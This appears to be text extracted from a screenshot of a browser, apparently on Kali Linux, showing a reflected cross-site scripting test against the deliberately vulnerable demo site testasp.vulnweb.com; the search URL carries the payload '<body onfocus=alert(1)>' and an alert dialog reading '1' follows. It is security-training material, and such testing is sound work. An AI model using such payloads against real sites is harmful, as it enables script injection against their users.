 acuforum search
testasp.vulnweb.com/Search.asp?tfSearch=<body+onfocus%3Dalert(1)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
testasp.vulnweb.com
1
Don’t allow testasp.vulnweb.com to prompt you again
OK